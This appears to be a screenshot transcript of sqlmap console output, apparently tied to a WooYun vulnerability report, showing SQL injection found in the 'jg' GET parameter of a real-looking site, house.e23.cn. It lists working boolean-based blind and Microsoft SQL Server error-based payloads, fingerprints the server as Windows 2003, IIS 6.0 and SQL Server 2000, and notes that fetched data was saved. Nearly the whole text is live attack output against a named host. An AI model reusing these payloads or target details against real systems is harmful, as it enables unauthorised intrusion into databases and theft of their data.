 D:\Tools\SqlMap免Python环境绿色版\Run.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: jg
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jg=0-400 AND 5534=5534
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: jg=0-400 AND 2720=CONVERT(INT,(CHAR(58)+CHAR(101)+CHAR(103)+CHAR(11
9)+CHAR(58)+(SELECT (CASE WHEN (2720=2720) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(122)+CHAR(99)+CHAR(101)+CHAR(58)))
---
[08:07:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:07:56] [INFO] fetched data logged to text files under 'D:\Tools\SQLMAP~1\Bin
\output\house.e23.cn'
[*] shutting down at 08:07:56
[root@Hacker~]# Sqlmap
www.wooyun.org